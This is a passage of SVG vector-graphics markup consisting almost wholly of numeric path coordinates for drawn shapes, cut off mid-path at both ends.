.8457c.02539-.00098,.05176-.0127,.07422-.0293,.00586-.00391,.02441-.02637,.04785-.05273-.06836-.00977-.13184,.01074-.19336,.05664,.0166,.02246,.04102,.03125,.07129,.02539Zm-.04492,.06836l-.01855-.0127-.00293,.01953,.01562-.00293,.00586-.00391Zm-.00293-.80078l-.00879,.02344,.0293,.00488,.01074-.03418-.03125,.00586Zm.03223-2.37207l-.00684-.02051-.02832-.01465,.0293,.04004,.00586-.00488Zm.01367,.1123l-.00488,.0293,.02539-.00098,.01465-.02832h-.03516Zm.04395,3.15332l-.00879,.02344,.0293,.00488,.00391-.0293-.02441,.00098Zm.02051-3.69922l.0166,.02246c.02246-.0166,.03027-.03027,.02344-.05176l-.04004,.0293Zm.0166,3.06934l-.00586,.00391,.02344,.00879-.00293-.01562-.01465,.00293Zm.01074,.50684l-.00879,.02344,.0293,.00488,.00977-.03418-.03027,.00586Zm.00293-.15918l.01172-.04395-.01953-.00293,.00781,.04688Zm.02344-2.95898l.02246,.01855c.01758,.0127,.0332,.00977,.0498-.00293-.02051-.02832-.04883-.04199-.08887-.03809l.0166,.02246Zm.02637-.35156c-.01758,.0127-.02832,.02148-.03027,.03125l.03027-.03125Zm-.0127,3.60547l.05957,.03418-.03711-.05078-.02246,.0166Zm.08984-.51172c-.02832,.02051-.04102,.03906-.03906,.06445l.05566-.04199-.0166-.02246Zm-.0293-3.18164l.00488-.00391c.02344-.0166,.02539-.03613,.00879-.05859l-.00391-.00586-.00977,.06836Zm.00293,3.5332l.00781,.0459,.02148-.04199-.0293-.00391Zm.00195-.15039l.0127,.0166,.03906-.0293-.05176,.0127Zm.00391-3.06641l.00195,.01562,.1377-.01465c-.02051-.06348-.01953-.1084-.01074-.13184-.01855-.0127-.03613-.02539-.05762-.01855l-.03027,.00586-.02734,.01074,.03418,.04492,.00391,.0752-.05176,.0127Zm.12305,3.29492l-.04492,.03418c.11035-.00391,.19824,.00879,.27832,.04492-.03223-.05469-.05176-.0918-.06055-.10352-.02051-.02832-.05566-.02832-.1084-.00586-.02148,.00684-.03809,.01953-.06445,.03027Zm.125-3.75879l-.16602,.10547c.00977,.00195,.01855,.0127,.0166,.02246l.14941-.12793Zm-.03223,3.97754c-.0332-.04492-.07324-.05078-.11816-.0166l-.00488,.00391,.11719,.08691,.00586-.07422Zm-.10938-.38086l.00391,.00586,.03809,.01562-.04199-.02148Zm.13184,.25977c-.03711-.01562-.07812-.01172-.1123,.01367l.08691,.02246,.02539-.03613Zm.09082-.3125c-.00977-.00098-.0293-.00391-.04297-.01074l-.04688-.02734c-.04199-.02051-.07129-.02539-.09375-.00879,.0459,.0625,.0957,.10449,.14551,.13672l.03809-.08984Zm-.17578-3.34277l.04492,.00195-.00098-.06055-.02246,.0166-.02148,.04199Zm.11523,3.89453l-.00879,.02344,.03418,.00977,.00488-.03906-.03027,.00586Zm.01562-3.625l.01172-.11328-.03027-.00488,.01855,.11816Zm-.00391-.55566l-.00879,.02344,.02539-.00098,.01367-.02832-.03027,.00586Zm.00781,.08105l-.00781,.02344,.02441-.00098,.00879-.02344-.02539,.00098Zm.02344,3.84082l-.0127,.01758,.01367,.00781,.00293-.01953-.00391-.00586Zm-.00586,.14355l.0166,.02246c.0166-.01172,.02344-.02637,.02832-.05566l-.04492,.0332Zm.0625-3.87793l.01172,.0166,.01758-.01172-.0127-.01758-.0166,.0127Zm.00977-.17383l-.00781,.02441,.02441-.00195,.01465-.02734-.03125,.00488Zm-.00293,3.67676l-.00293,.02051,.02441,.00781,.00391-.0293-.02539,.00098Zm-.00293,.16016l.04297,.01172,.04785-.08887-.02051-.02734-.07031,.10449Zm.00586,.12598v.03516l.04004-.0293-.04004-.00586Zm.01758-3.84473l.01172-.00879-.0127-.0166,.00098,.02539Zm.05273,3.43457c-.06152,.0459-.06445,.10059-.01855,.16211l.07324-.05371-.04297-.11621-.01172,.00781Zm.01465-3.48438c.03125-.04102,.06738-.05078,.09473-.02637l.01172,.0166,.01855,.0127c.01367,.00684,.02344,.00879,.04102-.00391l-.02051-.13379-.07617-.03027-.06934,.16504Zm.08984,.14258c-.03223,.05078-.03418,.09473-.00488,.13477l.00488-.13477Zm-.02246,3.90918l.0127,.0166,.03223-.0498-.04492,.0332Zm.00879-3.95117l-.00293,.01953,.02344,.00879,.00391-.0293-.02441,.00098Zm.03906,.1709l.00195,.02539,.0752-.03906-.04688,.01758-.03027-.00391Zm0,3.69238l.05371,.0127-.00586-.10059c.02246-.0166,.06738-.01562,.125,.00293s.10156,.02051,.12988-.00098l-.07227-.05078,.00684-.04883-.23242,.01562-.00488,.16992Zm.00684-.31934l.04102,.03125,.04297,.08105,.03223,.01953,.02051-.00684-.07031-.2002-.01953-.00293-.04688,.07812Zm.11035,.51172l.0459,.02637-.0293-.03906-.0166,.0127Zm.04102-.21387c-.00977-.00195-.02539,.00098-.03613,.00879,.00977,.00195,.02539-.00098,.03613-.00879Zm-.01367-4.0752l.05273,.08301,.04395,.08105c.0166-.01172,.02441-.03613,.02344-.06152-.00684-.02051-.01758-.04688-.03418-.06934l-.08594-.0332Zm.03418-.09473l-.00684,.01367,.01367,.00684-.00293-.01465-.00391-.00586Zm.02734,.49414l-.01367,.02832h.03516l.00977-.03418-.03125,.00586Zm.01758,3.43457l.0293,.03906-.00977-.03613-.01953-.00293Zm.00977,.3418l.04199,.05664-.01367-.07715-.02832,.02051Zm.0332,.18457l.00684,.02148c.02832-.02051,.02832-.05566-.00488-.10059-.01172,.00781-.01465,.02734-.00684,.04883l.00488,.03027Zm.00391-4.40137l.06836,.04492,.00781-.04883-.07617,.00391Zm.00195,3.95215l.00586,.03125,.01953,.00293,.00781-.02441-.0332-.00977Zm.01465,.20703l-.00879,.02441,.02539-.00195,.01465-.02734-.03125,.00488Zm-.00781-3.84277c.02637,.02344,.05469,.03809,.07422,.04102l-.0459-.0625-.02832,.02148Zm.02441,3.56055l.05176,.05762v.03516l.06152,.02344,.00293-.08887-.12012-.06836,.00391,.04102Zm.03809,.21582l-.00781,.02344,.05664-.0166-.04883-.00684Zm-.00293-3.87305l.0293,.00391,.03516-.06934-.0498-.03223-.01465,.09766Zm.00977,4.06934l-.00293,.01953,.01953,.00293,.00781-.02441-.02441,.00195Zm.06836,.11426c-.03027-.00391-.04492-.00098-.0625,.01172l.07324-.01953-.01074,.00781Zm-.03516-4.5127l.01172-.00781-.02539-.03418,.01367,.04199Zm.04883,.41797c-.03906,.0293-.05078,.07227-.02246,.12109,.05078-.03711,.05566-.07617,.02246-.12109Zm.09766,3.77637l-.02148,.00684-.02051,.00684c-.02148,.00684-.03809,.01953-.05859,.02637-.01465,.02832-.01562,.07324-.00391,.125l.06934-.0957,.04883,.00781,.01172-.04395,.00684-.04883c0-.03516-.00586-.06543-.02637-.09375l-.00586,.10938Zm-.09375-4.04102l-.0127,.01758,.02539-.00098,.01855-.02246-.03125,.00586Zm.03809,3.83789l-.01367-.00684-.00684,.01367,.01562-.00293,.00488-.00391Zm.09473-3.89355l-.00488,.03906c-.00488,.0293,.00195,.05078,.01465,.06738,.04492-.0332,.04688-.07812,.00098-.14062l-.01074,.03418Zm0,4.44238l.05664-.04199h-.03516l-.02148,.04199Zm.07324-.42969c.0127,.01758,.04199,.02148,.09766,.01465l.02246-.05176,.02148-.00684,.05859,.07812,.02246-.08594c-.0293-.04004-.06445-.0752-.11035-.10156-.05566-.02832-.10059-.0293-.13965-.00098l.02734,.1543Zm.00293-3.78125c.00781-.01465,.01074-.03418-.00098-.06055-.02246,.0166-.0293,.03027-.02246,.05176l.02344,.00879Zm-.00879,3.82031l-.00391,.03027,.02441-.00195,.01465-.02734-.03516-.00098Zm.00684,.19629l.01172,.0166,.00488-.0293-.0166,.0127Zm.02734-.29102l-.00195-.02539,.0293,.03906-.02734-.01367Zm.04199-4.11621l-.00391,.0293,.02539-.00098,.01367-.02832h-.03516Zm.05078,4.26465l.02148-.00684,.02637-.01074c-.03809-.01562-.07227-.01562-.10059,.00488,.00781,.01172,.02832,.01465,.05273,.0127Zm.02832-4.08789l-.05566,.00684,.06445,.00391-.00879-.01074Zm-.01367,.33301c-.00391-.00586-.01367-.00684-.02539,.00098l-.00293,.01953,.02832-.02051Zm-.01758,3.39941c.0293,.03906,.05859,.04395,.09277,.01855l.00586-.00391-.09863-.01465Zm.03223-3.49707l.04883,.1123,.07031-.10547-.11914-.00684Zm.01758,.1875v.03516l.125,.13281-.08594-.16211-.03906-.00586Zm.02539-.5166l-.00391,.0293,.02441-.00098,.00879-.02441-.0293-.00391Zm.03027,4.27148l.0127,.01758,.0166-.0127-.0293-.00488Zm.03223-3.8125l-.01367-.00684-.00293,.01953,.02344,.00879-.00684-.02148Zm0,.14062l-.01465,.02734,.04004,.00586,.00488-.03906-.03027,.00586Zm.0127-.42871l-.01855-.0127-.00684,.01367,.01953,.00293,.00586-.00391Zm.03418,4.1377l-.00781,.02344,.0293,.00488,.00977-.03418-.03125,.00586Zm.00391-3.92188l-.00781,.02344,.0918,.08887-.05859-.11328-.02539,.00098Zm.00195-.38477l-.00488,.0293,.02539-.00098,.01367-.02832h-.03418Zm.00098,.4707l.0498,.06738,.01855-.05762-.06836-.00977Zm.0498-.16797l-.0127,.01758,.02441-.00098,.01855-.02246-.03027,.00586Zm.13281-.05566l-.05469-.00293-.08691,.08203,.15039-.06836-.00879-.01074Zm-.12305-.08301l-.00879,.02344,.02539-.00098,.01465-.02832-.03125,.00586Zm.00488,.24023l-.00879,.02441,.04004-.0293-.03125,.00488Zm.05371,3.83594c.0166-.0127,.03125-.04102,.04688-.07812l.0166-.04785c.00684-.01367,.01465-.02832,.02539-.03613l-.07715,.01367c-.02637,.01074-.04785,.01758-.06445,.03027l.05273,.11816Zm.01074-3.76074l.01074,.02637c.0166,.02246,.0459,.02637,.08301,.0166l.04688-.01758,.03418-.02539-.0625-.08398-.03516,.07031-.07715,.01367Zm.0127-.08887v.03516l.02539-.00098,.01367-.02832-.03906-.00586Zm.1084,3.39355c-.05078,.03711-.08008,.06836-.0957,.10547,.02148,.02832,.06543,.03027,.12891,.00879,.02148-.00684,.04785-.01758,.06836-.02441,.02734-.01172,.04395-.02344,.05469-.03223l.02539,.06836,.07324-.01855,.00586-.07422-.05078-.06738-.06836-.01074c-.0166,.0127-.0293,.03125-.05371,.05762-.02344,.02637-.0459,.04297-.0625,.05566l-.02539-.06836Zm-.09375,.50586l.0293,.04004,.03906-.0293-.0293-.04004-.03906,.0293Zm.00684,.0918l-.00488,.0293,.02539-.00195,.01367-.02734h-.03418Zm.00586-3.83691v.03516l.02539-.00098,.01367-.02832-.03906-.00586Zm.0332,.04492l-.00781,.02344,.0293,.00488,.00977-.03418-.03125,.00586Zm.10254-.53027l-.00977-.00098c-.01074,.00781-.02734,.02051-.0459,.04297s-.03516,.03516-.05176,.04688l.1123-.08301-.00488-.00586Zm-.05859,3.68359l-.00879,.02344,.02539-.00098,.01367-.02734-.03027,.00488Zm.0166-3.11914l.0459,.02637,.00586-.03906-.05176,.0127Zm.01953,3.51953l.0127,.01758,.0166-.0127-.0293-.00488Zm.04004-3.72168l-.01465-.00684-.00684,.01465,.01562-.00293,.00586-.00488Zm.03613,.13086l.01172,.0166,.00488-.0293-.0166,.0127Zm.02734,3.56641l.00195-.00977-.01953-.00293-.00684,.01367,.01953,.00293,.00488-.00391Zm-.00195-.12012l-.00391,.0293c-.00293,.01953-.00098,.03418,.00781,.0459,.0166-.0127,.0293-.03027,.02246-.05176-.00293-.01562-.00488-.03125-.01758-.04785l-.00879,.02441Zm-.00488,.27441l.0166-.0127-.0127-.01758-.00391,.03027Zm.02344-.70703l-.00879,.02344,.0293,.00391,.00977-.0332-.03027,.00586Zm.0166,.25684l-.02441,.00195,.00781-.02441,.03125-.00488-.01465,.02734Zm.00293,.3916l.0791-.09375-.0459,.00781-.0332,.08594Zm.00879-3.7168c.05078,.06738,.10938,.07617,.1709,.03027l-.1416-.02539-.00195-.08594-.0166,.0127-.01074,.06836Zm.02637,.26953l.0166,.02246,.0166-.0127-.0332-.00977Zm.01074-.48926l-.00781,.02441,.03906-.0293-.03125,.00488Zm.01758,3.98535l-.00879,.02344,.02539-.00098,.01367-.02832-.03027,.00586Zm.01465-.27344l-.0166,.0127,.01953,.00293-.00293-.01562Zm-.00195-.29492l-.00391,.0293,.02539-.00098,.01367-.02832h-.03516Zm.02148,.33301l-.00391,.0293,.02441-.00098,.00879-.02344-.0293-.00488Zm.03516-.33984l-.00879,.02344,.02539-.00098,.01367-.02832-.03027,.00586Zm.00098-3.25684l.0166-.0127-.01172-.0166-.00488,.0293Zm.02539,3.58594l-.0166,.0127,.01953,.00293-.00293-.01562Zm-.01367-3.18457l.01172,.01758,.00488-.0293-.0166,.01172Zm.02637,3.13086l.00195-.00977-.01953-.00293,.01172,.01758,.00586-.00488Zm.0127-3.2998l-.00391,.0293,.02539-.00098,.01367-.02832h-.03516Zm.03125,3.20703c-.02832,.02051-.03711,.04395-.01562,.07227l.04492-.0332-.0293-.03906Zm-.02734-.22461l.09375,.00879,.02051-.13672-.08984,.06641-.02441,.06152Zm.04102,.40625l-.00879,.02344,.02539-.00098,.01367-.02832-.03027,.00586Zm.05566-.3125l.02637,.02441c-.00977-.00195-.01562,.00293-.02246,.0166-.01172,.00879-.0166,.0127-.0127,.01855l.0293,.00391,.00586-.03906,.05469,.00293,.00977-.06836-.09766-.01465,.00684,.05566Zm-.00391,.23047l.0625,.01367-.00098-.06055-.06152,.04688Zm.02539-3.21387l-.01953-.00293-.00293,.01953,.01953,.00293,.00293-.01953Zm.01074-.31348l-.0293-.00391c.01758,.0127,.03223,.01953,.04199,.02051l-.0127-.0166Zm.00195,3.36719l-.01953-.00293-.00684,.01465,.0293,.00391-.00293-.01562Zm.05469,.03809l.05859,.04395-.00195-.08594-.05664,.04199Zm.05176-.24707l.01074,.02637,.02246-.05176c.02246-.0166,.05469-.03223,.10645-.04492,.04785-.01758,.08594-.03711,.10254-.0498-.05859,.02637-.13965,.03418-.23926,.03027-.01758,.0127-.02539,.03613-.01855,.05762l.01562,.03223Zm-.00098-2.96777l-.00879,.02441,.0293,.00391,.00977-.0332-.03027,.00488Zm-.00684,3.12109l.0127,.01758,.02637-.04688-.03906,.0293Zm.00684-2.78027l.0293,.00391,.00391-.0293-.0332,.02539Zm.03516,2.28613l.0127,.01758,.0166-.0127-.0127-.01758-.0166,.0127Zm.02148,.40332l-.01953-.00293,.0166,.02246,.00293-.01953Zm.01074-.27832l-.00488,.0293,.02539-.00098,.00879-.02441-.0293-.00391Zm-.00293-2.51172l.0625-.08105,.03906,.00586,.0166-.04785-.09082,.04199-.02734,.08105Zm.01172,2.99316l.0127,.01758,.01758-.0127-.03027-.00488Zm.03125-2.70215l-.00879,.02441,.0293,.00391,.00977-.0332-.03027,.00488Zm.00684-.18848l.02246-.0166,.02148-.04199-.02051,.00684-.02344,.05176Zm.02441,2.33008l-.00293,.01953,.02246-.01758-.01953-.00195Zm.00391-2.76172l.03906,.00586-.0166-.02246-.02246,.0166Zm.01562,3.24414l.04297,.01172,.01465-.09766-.0166,.01172-.04102,.07422Zm.00781-.73926l.00195,.02539,.01953,.00293,.00781-.02344-.0293-.00488Zm.0166,.57324l-.00879,.02344,.0293,.00391,.00977-.0332-.03027,.00586Zm.03809-2.8916l-.00879,.02441,.0293,.00391,.00977-.0332-.03027,.00488Zm.05273,2.4043c-.0166-.02246-.03613-.02539-.05273-.0127l.02539,.03418,.02734-.02148Zm-.05078-2.21387l.05078-.00293-.0293-.03906-.02148,.04199Zm.01562,2.01367l.0127,.0166,.01074-.00781-.0127-.01758-.01074,.00879Zm.00879,.69141l.0127,.01758,.0166-.0127-.0293-.00488Zm.00488-.78906l.0127,.0166,.01172-.00879-.02441-.00781Zm.01953,.55273l-.00977-.00098-.00293,.01953,.01367,.00684,.00293-.01953-.00391-.00586Zm.32031-.34375c-.02832,.02148-.07812,.02441-.15137,.00879-.07715-.02148-.12695-.01953-.15527,.00195,.02148,.02832,.06445,.03906,.13184,.02441,.05762-.0166,.09668-.01074,.11328,.01172,.00391,.00488,.01074,.02637,.01758,.04688l.00586,.03125,.00684,.02148c.02246-.01758,.04102-.03906,.05664-.07715l.0166-.04785,.02148-.04199,.04492,.00195c.03223-.05078,.0332-.0957,0-.14062-.0293-.03906-.07227-.0498-.13867-.04492-.05566,.00684-.10938,.0293-.14844,.05859,.0293,.03906,.07324,.05078,.12598,.02832l.02637-.01172,.03223-.01465c.02148-.00684,.04102-.00391,.05957,.00879,.00098,.02441-.00293,.05469-.02148,.07617-.0127,.01855-.02539,.03711-.0498,.06348l.00586-.00488Zm-.27637-1.01562l-.00879,.02344,.02539-.00098,.01465-.02832-.03125,.00586Zm-.00879,1.28906l.04102-.00391-.0127-.0166-.02832,.02051Zm.00977-2.66016l-.00879,.02441,.0293,.00391,.00977-.0332-.03027,.00488Zm-.00098,.17578l-.00293,.01953,.01953,.00293,.00293-.01953-.01953-.00293Zm.00488,2.7373c.02246-.0166,.0293-.03125,.02246-.05176l-.0293-.00488,.00684,.05664Zm-.00293-1.58691l.00781-.02344-.00781,.02344Zm.03125,.98047l.0166,.02246c.00195-.00977,.00684-.01367,.00879-.02344l.00293-.02051-.02832,.02148Zm.01172,.22656l.05273,.0127,.03027-.06543-.00977-.00098-.07324,.05371Zm.0293-2.35156l-.00879,.02344,.02539-.00098,.01367-.02832-.03027,.00586Zm-.00781,.25879h.03516l.00879-.09375-.01758,.0127-.02637,.08105Zm.01758-.32812l-.00781,.02441,.0293,.00391,.00977-.0332-.03125,.00488Zm-.00684,2.5459l.05566,.02832,.0498,.03223-.00781-.0459-.09766-.01465Zm.00879,.07129c-.0127,.01855-.01074,.04395,.00195,.06055l.02734-.02148-.0293-.03906Zm.00684-1.58496c.01855,.0127,.04395,.01172,.06055-.00098l-.02051-.02832-.04004,.0293Zm.00879,1.72266l.02344,.00781-.02539-.0332,.00195,.02539Zm.00879-1.46484l.04199,.05566,.08789,.01367,.03418-.0957-.04297-.01074-.02734,.0459-.09863-.07422,.00488,.06543Zm.00586,.78125l.0166,.02246,.0166-.0127-.0166-.02246-.0166,.0127Zm.00391-1.12012l.02246-.0166-.0127-.0166-.00977,.0332Zm.02148,.74316l.0332,.04492-.00586-.06543-.02734,.02051Zm.02539-.21094l-.00781,.02344,.02441-.00098,.01465-.02832-.03125,.00586Zm.01465,.95801l-.01367,.02734,.00586,.03125,.01953,.00293,.00781-.02344q-.00488,.00391-.00977-.00195-.00391-.00586,.00195-.00977l.00977,.00195,.00977-.03418-.03125,.00586Zm.01562,.03223l-.02539,.00098,.02539-.00098Zm-.0127-1.58789l-.00879,.02344,.0127,.0166,.02734-.0459-.03125,.00586Zm.01562,.26758l.01172-.00879-.00879-.0459-.00293,.05469Zm.0293,.41406l.02148,.02832,.02246-.0166-.02148-.02832-.02246,.0166Zm.01562,.10254l-.00879,.02344,.03906-.0293-.03027,.00586Zm.00391-.63965c.0293,.03906,.05859,.04297,.0918,.01855l.00586-.03906-.09766,.02051Zm.01172-.55859c.01758,.0127,.0332,.00977,.05566-.00684l-.0166-.02246-.03906,.0293Zm.02637,2.04004l-.00293,.01953,.01953,.00293,.00879-.02344-.02539,.00098Zm.00781-.73926l.04785,.0166c.03125-.04004,.03223-.08496-.00098-.12988l-.04688,.11328Zm.00488-.54492l.0166-.0127,.04102-.1084-.00391-.00586-.05371,.12695Zm0,1.26562l.04492-.0332-.03418-.00977-.01074,.04297Zm.03418-.98535l.06641-.11035-.07324-.01562,.00684,.12598Zm.00879-.57422l.0127,.0166,.0166-.01172-.0127-.01758-.0166,.0127Zm.04102,1.42676l-.00098,.00977c.00781,.01172,.01758,.0127,.03516,0l.00488-.00391-.03906-.00586Zm0-1.05566l.06836,.01074,.05762-.15723-.03027,.00586-.0957,.14062Zm.0127,.28711l.06055-.00098-.03809-.05078-.02246,.05176Zm.04883,.41797l-.00391,.0293,.02539-.00195,.00781-.02344-.0293-.00391Zm.01172-1.27441l.03906-.0293-.0293-.03906-.00977,.06836Zm.02539,1.22949l-.01465-.00684-.00684,.01367,.01953,.00293,.00195-.00977Zm.00684-1.00977l-.01953-.00293,.00195,.02539,.01562-.00293,.00195-.01953Zm-.00586,.48438l.02246-.0166-.0293-.03906,.00684,.05566Zm.00098-.5498l.0127,.0166,.03906-.0293-.0127-.0166-.03906,.0293Zm.04492,.37695v.03516l.03906-.0293-.03906-.00586Zm.07324,.59082l-.02441-.03418c-.01465-.00684-.02441-.00781-.04004-.00488l.04199,.05566,.02246-.0166Zm-.00391-.38086l-.00977-.00098-.00293,.01953,.0166-.0127-.00391-.00586Z"/><path d="M25.48012,55.979l.13281-.01562,2.28613,1.93945,.00781,.09961-.5752,.67773-.1582,.0127-1.46875-1.24609-.60254,.70996,1.20215,1.02051,.00586,.01367,.00684,.02441,.01465,.05859c.00879,.04395,.00684,.0791-.00684,.09473l-.54395,.6416-.14258,.0166-1.21777-1.0332-.04395,.00781-1.11035,1.30859-.13086-.01855-.69434-.58984-.00586-.13281,3.04492-3.58984Zm-2.625,3.67969l.00195,.0293,.02441-.00684,.00781-.03027-.03418,.00781Zm.02832-.07715l.04297,.03613c.01562,.01367,.03613,.02148,.0459,.02051q.00977,0,.01562,.00391l-.10449-.06055Zm.00879-.13965l-.00293,.02441,.02344-.00684,.00781-.03027-.02832,.0127Zm.07715,.15723l-.00293,.02539,.0293-.00293,.00195-.03516-.02832,.0127Zm.19824-.19043l-.0625-.03418,.06348,.05469-.00098-.02051Zm-.0332-.2207l-.00293,.02539,.05664,.01953-.02539-.05762-.02832,.0127Zm.03223,.14648l-.00293,.02539,.02344-.00684,.00781-.03125-.02832,.0127Zm.04199,.15527l-.00488-.00391-.02637,.04199,.03125-.03809Zm-.00977,.23926l-.00293,.02539,.02441-.00684,.00684-.03027-.02832,.01172Zm.12012-.1084l-.00293,.02441,.0293-.00195,.00195-.03516-.02832,.0127Zm.02344-.50391l.03223,.02734,.02246-.02734-.03223-.02734-.02246,.02734Zm.15527,.31543l-.11133-.08594,.08984,.07715,.00488-.00488,.01465-.00684,.00488,.00488q.00586,.00488,.00098,.00977l-.00391,.00586Zm.12598-.39844l-.00684,.04004,.01465-.00586,.00098-.04492-.00879,.01074Zm.00488-.29883l-.00195,.03516,.05957-.00488,.01172-.03613-.06934,.00586Zm.00977,.47656l.00195,.01953,.01953-.00098,.00293-.02539-.02441,.00684Zm.02344-.32031l-.00781,.03027,.03418-.00684,.00195-.03516-.02832,.01172Zm.01367-.19922l.00684,.02441,.01953-.00195,.00293-.02539-.0293,.00293Zm.07715-.09082l-.00293,.03418,.10938,.05664-.07227-.09863-.03418,.00781Zm.00586,.25293l.00098,.01953,.01953-.00195,.00293-.02441-.02344,.00684Zm.04785,.16016l-.00781,.03027,.03906-.00391-.00293-.03906-.02832,.0127Zm.04102-.46094l.02148,.01855c.00586,.00391,.01562,.00293,.02539,.00293l-.03711-.03223-.00977,.01074Zm.00195,.07422l.03711,.03223,.01465-.06152-.05176,.0293Zm.04883,.17969l-.03418,.00781,.00098,.00977,.03516,.00293,.00391-.01562-.00586-.00488Zm-.01758-.0332l.00684,.02441,.02051-.00195,.00195-.02441-.0293,.00195Zm.01562-.4834l-.00293,.02539,.0293-.00195,.00195-.03516-.02832,.01172Zm.04688,.21484c-.01562-.01367-.03125-.0166-.0498-.00586l.00098,.00977c.01855-.01074,.03418-.00781,.0498,.00586l-.00098-.00977Zm-.01953-.05273l-.00293,.01465,.01758-.02051-.01465,.00586Zm.00293,.26855l.00684,.02344,.01953-.00098,.00293-.02539-.0293,.00293Zm.00684-.39844l-.00293,.02539,.02441-.00781,.00684-.03027-.02832,.0127Zm.02148,.32129l.05273-.01953,.00879-.02051-.06152,.04004Zm.06055,.06934l-.02148-.00781,.0127,.02832,.02539,.00293-.0166-.02344Zm-.00195-.20312l.00195,.0293,.02441-.00684,.00293-.02539-.0293,.00293Zm.07617,.32129l-.00391,.01562,.01465,.00293-.00586-.01367-.00488-.00488Zm.03223-.75293l-.03516-.00195,.00098,.00977c.0166,.01367,.02637,.0127,.04004-.00293l-.00586-.00488Zm-.00781,.57227l.04004,.00684,.01953,.05273,.02441-.07129-.07129-.01465-.0127,.02637Zm.05371-.07422l.03223,.02734,.02734-.03223-.05957,.00488Zm.0957-.22168l-.08691-.03711,.05566,.07422-.00293-.0293,.03418-.00781Zm-.03418-.05664l-.00293,.02539,.02441-.00684,.00781-.03125-.0293,.0127Zm.02148-.34961l-.00293,.02539,.05566,.01953-.02441-.05762-.02832,.0127Zm.22363,.00684c-.03027-.00781-.06934-.00488-.1084,.00879l-.04883,.01367-.05371,.00977c.03613,.01172,.07129,.01367,.10547,.01562,.0498-.00391,.07812-.0166,.09668-.03711l.00879-.01074Zm-.18457,.53125l-.01562-.00293,.00195,.01953,.01465-.00684-.00098-.00977Zm-.00195,.16406l.02148,.01855,.0459,.01074-.0166-.02344-.05078-.00586Zm.05762-.51074l-.03418,.00781,.00586,.00391c.01074,.00879,.02051,.00879,.0293-.00195l-.00098-.00977Zm-.01465,.06055l.05566,.00977-.03809-.03125-.01758,.02148Zm.08789,.46973l.02148,.01855-.00781-.03418-.01367,.01562Zm.02148-.83691l-.00293,.02539,.05566,.02051-.02441-.05762-.02832,.01172Zm.02539,.31641l-.00098-.00977-.01953,.00098-.00391,.01562,.01953-.00195,.00488-.00488Zm-.00879-.05371l.00195,.0293,.02441-.00684,.00684-.03027-.0332,.00781Zm.07031,.68457l-.01465-.00391,.00684,.02441,.01465-.00586-.00684-.01465Zm.03809-.62891l-.00293,.02441,.0293-.00195-.00195-.0293-.02441,.00684Zm.01172,.44141l.00293-.02539-.00293,.02539Zm.01465-.85156l.00488,.00488,.06445-.01074-.06934,.00586Zm.04297,.70703l-.03418,.00781,.00586,.01465,.0293-.0127-.00098-.00977Zm-.03223-.81738l.01562,.01367,.00195-.03516-.01758,.02148Zm.09473,.91699l-.00391,.01465,.01562,.00391-.00195-.01953-.00977,.00098Zm.01172-1.07422l.00195,.0293q.00977-.00098,.00586,.00488,.00488,.00391-.00488,.00488l-.00293,.02539,.02441-.00684c.00781-.02051,.00684-.04004,.00488-.06055l-.0293,.00293Zm.00781,.03418c.00391-.00586,.00879-.01074,.01855-.01172l-.01855,.01172Zm.0293,.41992l-.00098-.00977-.01953,.00098,.01562,.01367,.00488-.00488Zm.00781-.13965l-.00293,.02441,.02441-.00684,.00293-.02441-.02441,.00684Zm.03223-.27637l-.00977,.00098,.00195,.01953,.01367-.01562-.00586-.00488Zm.04883,.10547l-.00293,.02539,.0293-.00293,.00195-.03516-.02832,.0127Zm0,.85449l.0166,.01367-.00293-.0293-.01367,.01562Zm.03906,.10645l-.03027-.00781,.01172,.0293,.03027,.00684-.01172-.02832Zm-.01855-1.00781l-.00781,.02051,.03125-.03711-.02344,.0166Zm-.00391,1.40234l.01074,.00879,.01367-.01562-.02441,.00684Zm.01367-.25488l-.00293,.02539,.03223-.03809-.0293,.0127Zm.06152-1.1875l-.00098-.00977-.01953,.00098q.00098,.00977,.00684,.01465l.00977-.00098,.00391-.00488Zm.00879-.19434l.01465-.00684-.02832-.04199,.01367,.04883Zm-.00098,1.56055l.00293-.02539-.00293,.02539Zm.01562,.06738l.04883-.01367-.03809-.03125-.01074,.04492Zm.00977-1.27734l-.00293,.02539q.00977-.00098,.00488,.00391,.00586,.00488-.00391,.00586l.00195,.0293,.02441-.00684,.00781-.03027-.00781-.03418-.02441,.00684Zm0-.18359l.00195,.0293,.02441-.00684,.00293-.02539-.0293,.00293Zm.00195,.21289l.02441-.00684-.02441,.00684Zm.01172,.87402l-.00293,.02539,.02734-.03223-.02441,.00684Zm.01855-1.48242l-.00293,.02539,.0293-.00293,.00195-.03516-.02832,.0127Zm.0127,1.61914l-.01465-.00391,.00098,.01953,.02539,.00293-.01172-.01855Zm-.00781-1.55957l.01562,.0127,.01367-.01562-.01562-.01367-.01367,.0166Zm.02148-.10156l.01562,.01367,.00684-.04004-.02246,.02637Zm.04004,2.07422l-.01465-.00391,.00098,.01953,.02051-.00195-.00684-.01367Zm-.00879-.17383l-.00293,.02539,.0293-.00293,.00195-.03418-.02832,.01172Zm.00098-1.20215l-.00293,.02441,.02441-.00684,.00293-.02441-.02441,.00684Zm.02148-.4043c.02539,.00293,.0498,.00586,.06543,.00977,.0293-.00293,.04883-.00488,.06348-.01074l-.02148-.01758-.10742,.01855Zm.00098,1.16797c.00098,.00977,.00781,.0332,.01074,.06348l.03125-.03711-.00195-.03027-.04004,.00391Zm.02441-1.10059l-.01562-.00391q.00098,.00977,.00684,.01465l.00977-.00098-.00098-.00977Zm-.01172,1.13867c.00977-.01074,.01367-.01562,.02441-.0166l-.02441,.0166Zm.01758,.08789l-.01562-.00391-.00195,.02539,.01953-.00098-.00195-.02051Zm-.0127-1.6084l-.00391,.01465,.07812-.0166,.00391-.01465-.07812,.0166Zm.02246,1.72754l.07715-.09082-.09766,.02734,.02051,.06348Zm-.01855-1.50488c.01074,.00977,.02441,.00293,.03809-.0127l-.03809,.0127Zm.01953,.24707l-.00781,.02051,.01367-.01562-.00586-.00488Zm.00195-.52148l.00781,.02344,.01953-.00098,.00293-.02539-.03027,.00293Zm.00684,.68457l-.00293,.02539,.02441-.00684,.00781-.03027-.0293,.01172Zm0,1.1582c.04883,.04102,.08789,.03711,.12402-.00488l.00488-.00586-.12891,.01074Zm.02148-1.62695c.01758-.02148,.02637-.04199,.01953-.06641l-.03906,.01367,.01953,.05273Zm.01465,1.33594l-.01953,.00098,.02637,.02344-.00684-.02441Zm-.01367,.43848l.00488,.00391,.09375-.0127,.00195-.03418-.08691-.03809-.01367,.08105Zm.03223,.14648l.0293-.00293-.01562-.01367-.01367,.0166Zm.